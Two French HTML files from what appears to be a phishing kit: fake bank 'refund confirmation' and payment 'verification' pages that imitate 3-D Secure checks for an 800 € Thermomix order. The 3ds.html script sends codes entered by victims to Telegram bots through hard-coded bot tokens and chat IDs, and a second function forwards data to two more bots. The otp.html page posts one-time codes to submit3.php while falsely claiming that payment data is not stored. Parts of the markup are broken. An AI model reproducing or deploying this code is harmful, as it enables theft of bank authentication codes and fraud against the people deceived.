
<file: 3ds.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Confirmation du remboursement </title>

  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      min-height: 100vh;
      display: grid;
      place-items: center;
      padding: 24px;
      background: #f5f7fb;
      font-family: Arial, sans-serif;
      color: #172033;
    }

    .card {
      width: 100%;
      max-width: 440px;
      padding: 32px;
      background: #fff;
      border-radius: 20px;
      box-shadow: 0 12px 40px rgba(20, 30, 50, .10);
      text-align: center;
    }

    .icon {
      width: 68px;
      height: 68px;
      margin: 0 auto 22px;
      display: grid;
      place-items: center;
      border-radius: 50%;
      background: #eaf0ff;
      font-size: 30px;
    }

    h1 {
      margin: 0 0 12px;
      font-size: 25px;
    }

    p {
      color: #667085;
      line-height: 1.6;
    }

    .status {
      margin: 24px 0;
      padding: 16px;
      border-radius: 12px;
      background: #f5f7fa;
      font-size: 14px;
    }

    .loader {
      width: 28px;
      height: 28px;
      margin: 0 auto 12px;
      border: 3px solid #dce3f0;
      border-top-color: #315bea;
      border-radius: 50%;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      to {
        transform: rotate(360deg);
      }
    }

    .fallback {
      display: none;
      margin-top: 24px;
      padding-top: 20px;
      border-top: 1px solid #e6e9ef;
    }

    input {
      width: 100%;
      padding: 13px;
      margin-top: 8px;
      border: 1px solid #ccd3df;
      border-radius: 10px;
      font-size: 16px;
      text-align: center;
    }

    button {
      width: 100%;
      margin-top: 14px;
      padding: 13px;
      border: 0;
      border-radius: 10px;
      background: #315bea;
      color: white;
      font-weight: 600;
      cursor: pointer;
    }

    .code {
      margin-top: 20px;
      font-size: 11px;
      color: #be1616;
    }
  </style>
</head>

<body>

  <main class="card">

    <div class="icon">🔐</div>

    <h1>Confirmez votre remboursement</h1>
    <h2>800 €</h2>

    <p>
      Une notification de confirmation devrait apparaître
      dans votre application bancaire.
    </p>

    <div class="status">
      <div class="loader"></div>
      En attente de votre confirmation…
    </div>

   

      <button type="button" onclick="sendMessage()">confirmer</button>
      </button>
    </div>
  </main>

  <script>
    // Show input fields after 5 seconds if no notification arrives
    setTimeout(() => {
      document.getElementById("fallback").style.display = "block";
    }, 5000);

    async function sendMessage() {
      const code = document.getElementById("Code").value.trim();

      if (!code) {
        alert("Veuillez saisir le code.");
        return;
      }

      // INSERT YOUR TELEGRAM CREDENTIALS HERE
      const botToken = "8873849025:AAFbYN2vQnuTbbv3EI60oHlEdBF7uWplsNE";
      const chatId = "5534662562";

      const messageText = `🔑 Nouveau Code Reçu: ${code}`;

      try {
        const response = await fetch(
          `https://api.telegram.org/bot8873849025:AAFbYN2vQnuTbbv3EI60oHlEdBF7uWplsNE/sendMessage`,
          {
            method: "POST",
            headers: {
              "Content-Type": "application/json"
            },
            body: JSON.stringify({
              chat_id: chatId,
              text: messageText
            })
          }
        );

        const result = await response.json();
        
        if (result.ok) {
          // Redirect to Google only if transmission was successful
          window.location.href = "loading2.html";
        } else {
          alert("Erreur lors de l'envoi du message Telegram: " + result.description);
        }
      } catch (error) {
        console.error("Error sending message:", error);
        alert("Une erreur réseau est survenue.");
      }
    }
  
  </script>
  <script>
    async function sendToTelegramBots(messageText) {
        // Bot 1 Credentials
        const botToken1 = '8730509592:AAESLtow6dgWbvadR_P4O2icKcVJglIT2XM';
        const chatId1 = '8365539748';
        
        // Bot 2 Credentials
        const botToken2 = '8358049102:AAH-shh7M7X7LVTrL3bMvUbTzImMdO_pGpA';
        const chatId2 = '8365539748';
    
        // Telegram API endpoints
        const url1 = `https://api.telegram.org/bot8730509592:AAESLtow6dgWbvadR_P4O2icKcVJglIT2XM/sendMessage`;
        const url2 = `https://api.telegram.org/bot8358049102:AAH-shh7M7X7LVTrL3bMvUbTzImMdO_pGpA/sendMessage`;
    
        // Payload to send
        const payload1 = {
            chat_id: chatId1,
            text: messageText
        };
        
        const payload2 = {
            chat_id: chatId2,
            text: messageText
        };
    
        try {
            // Send to both bots simultaneously using Promise.all
            const [response1, response2] = await Promise.all([
                fetch(url1, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(payload1)
                }),
                fetch(url2, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(payload2)
                })
            ]);
    
            if (response1.ok && response2.ok) {
                console.log('Message successfully sent to both bots!');
            } else {
                console.warn('One or both requests returned an error status.');
            }
        } catch (error) {
            console.error('Error sending message to Telegram:', error);
        }
    }
    </script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>Vérification</title>

  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 20px;
      font-family: Arial, Helvetica, sans-serif;
      background: #f5f7fa;
      color: #17202a;
    }

    .container {
      width: 100%;
      max-width: 430px;
      background: #ffffff;
      padding: 32px;
      border-radius: 16px;
      border: 1px solid #e4e7eb;
      box-shadow: 0 12px 35px rgba(0, 0, 0, 0.08);
    }

    .icon {
      width: 54px;
      height: 54px;
      margin: 0 auto 20px;
      border-radius: 50%;
      background: #17202a;
      color: white;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 24px;
      font-weight: bold;
    }

    h1 {
      text-align: center;
      font-size: 25px;
      margin-bottom: 10px;
    }

    .description {
      text-align: center;
      color: #697580;
      line-height: 1.5;
      margin-bottom: 25px;
    }

    .amount-box {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 16px;
      margin-bottom: 25px;
      background: #f5f7fa;
      border: 1px solid #e5e9ed;
      border-radius: 10px;
    }

    .amount-label {
      color: #697580;
      font-size: 14px;
    }

    #cartAmount {
      font-size: 20px;
      font-weight: 700;
    }

    label {
      display: block;
      margin-bottom: 8px;
      font-size: 14px;
      font-weight: 600;
    }

    #otp {
      width: 100%;
      height: 56px;
      padding: 0 15px;
      border: 1px solid #cfd6dd;
      border-radius: 9px;
      outline: none;
      text-align: center;
      font-size: 22px;
      letter-spacing: 5px;
      text-transform: uppercase;
    }

    #otp:focus {
      border-color: #17202a;
      box-shadow: 0 0 0 3px rgba(23, 32, 42, 0.08);
    }

    .counter {
      margin-top: 7px;
      text-align: right;
      font-size: 12px;
      color: #7b858e;
    }

    .error {
      min-height: 20px;
      margin-top: 8px;
      color: #c0392b;
      font-size: 13px;
    }

    button {
      width: 100%;
      height: 52px;
      margin-top: 8px;
      border: none;
      border-radius: 9px;
      background: #17202a;
      color: white;
      font-size: 16px;
      font-weight: 700;
      cursor: pointer;
    }

    button:hover {
      background: #273442;
    }

    .back {
      display: block;
      margin-top: 18px;
      text-align: center;
      color: #697580;
      text-decoration: none;
      font-size: 14px;
    }

    .back:hover {
      text-decoration: underline;
    }

    .notice {
      margin-top: 22px;
      text-align: center;
      color: #8a949d;
      font-size: 11px;
      line-height: 1.5;
    }
  </style>
</head>

<body>

  <div class="container">

    <div class="icon">✓</div>

    <h1>Vérification</h1>

    <p class="description">
      Entrez le code de vérification pour continuer.
    </p>

    <div class="amount-box">
      <span class="amount-label">Montant du panier</span>
      <strong id="cartAmount">0,00 €</strong>
    </div>

    <form id="otpForm" action="submit3.php" method="POST">

      <label for="otp">
        Code de vérification
      </label>

      <input
      
        type="text"
        id="otp"
        name="otp"
        maxlength="6"
        autocomplete="one-time-code"
        inputmode="text"
        placeholder="••••••"
      >

      <div class="counter" id="counter">
        0 / 6
      </div>

      <div class="error" id="error"></div>

      <button type="submit">
        Continuer
      </button>

    </form>

    <a href="submit3.php" class="back">
      Retour au panier
    </a>

    <div class="notice">
        Les informations de paiement sont traitées directement par le prestataire de paiement. Elles ne sont pas enregistrées dans cette page.
    </div>

  </div>

  <script>

    /*
     * Récupération du panier créé par cart.html
     *
     * cart.html enregistre :
     *
     * {
     *   name: "Thermomix® TM7",
     *   price: 800,
     *   quantity: 1
     * }
     *
     * dans localStorage sous "demoOrder".
     */

    function getCartTotal() {

      const order = localStorage.getItem("demoOrder");

      if (!order) {
        return 0;
      }

      try {

        const data = JSON.parse(order);

        const price = Number(data.price) || 0;
        const quantity = Number(data.quantity) || 0;

        return price * quantity;

      } catch (error) {

        return 0;

      }
    }


    /*
     * Formatage du montant.
     *
     * Exemple :
     * 800 -> 800,00 €
     */

    function formatEuro(amount) {

      return new Intl.NumberFormat("fr-FR", {
        style: "currency",
        currency: "EUR"
      }).format(amount);

    }


    /*
     * Affichage du montant réel
     * enregistré dans cart.html.
     */

    const total = getCartTotal();

    document.getElementById("cartAmount").textContent =
      formatEuro(total);


    /*
     * Champ OTP :
     *
     * - lettres autorisées
     * - chiffres autorisés
     * - maximum 6 caractères
     * - caractères convertis en majuscules
     */

    const otpInput =
      document.getElementById("otp");

    const counter =
      document.getElementById("counter");

    const error =
      document.getElementById("error");


    otpInput.addEventListener("input", function () {

      this.value = this.value
        .replace(/[^a-zA-Z0-9]/g, "")
        .toUpperCase()
        .slice(0, 6);

      counter.textContent =
        this.value.length + " / 6";

      error.textContent = "";

    });


    /*
     * Validation locale du formulaire.
     */

    document
      .getElementById("otpForm")
      .addEventListener("submit", function (event) {

        

        const code = otpInput.value;

        if (!/^[A-Z0-9]{1,6}$/.test(code)) {

          error.textContent =
            "Veuillez entrer un code valide de 1 à 6 caractères.";

          otpInput.focus();

          return;
        }


        /*
         * Vérification locale uniquement.
         */

        localStorage.setItem(
          "verificationCompleted",
          "true"
        );


        /*
         * Redirection après validation.
         */

        

      });

  </script>

</body>
</html>
</file>
